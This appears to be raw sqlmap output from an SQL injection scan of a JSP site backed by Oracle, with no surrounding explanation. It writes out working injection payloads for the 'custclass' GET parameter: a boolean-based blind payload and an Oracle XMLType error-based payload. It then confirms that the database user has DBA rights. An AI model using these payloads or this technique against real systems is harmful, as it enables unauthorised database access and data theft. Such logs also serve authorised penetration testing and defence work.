 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: custclass
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: custclass=6 AND 8981=8981&prov_id=100

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: custclass=6 AND 3618=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(121)||CHR(104)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (3618=3618) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(100)||CHR(114)||CHR(113)||CHR(
62))) FROM DUAL)&prov_id=100
---
[19:43:32] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[19:43:32] [INFO] testing if current user is DBA
current user is DBA:    True